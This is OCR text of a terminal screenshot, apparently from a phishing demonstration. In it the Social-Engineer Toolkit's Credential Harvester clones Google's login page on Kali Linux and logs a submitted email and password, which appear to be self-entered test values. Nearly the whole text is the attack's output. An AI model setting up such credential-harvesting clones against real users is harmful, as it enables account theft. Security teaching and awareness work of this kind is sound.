 root@kali: /home/kim
Arquivo Ações Editar Exibir Ajuda
it will not redirect properly. This only goes for
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
177.70.175.120 - - [05/Feb/2024 16:43:25] "GET / HTTP/1.1" 200 -
177.70.175.120 - - [05/Feb/2024 16:43:27] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAA
Uy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=perdendomeuemail@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=perdendominhasenhaemum+siteclone
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
177.70.175.120 - - [05/Feb/2024 16:44:42] "POST /ServiceLoginAuth HTTP/1.1" 302 -
177.70.175.120 - - [05/Feb/2024 16:47:14] "GET / HTTP/1.1" 200 -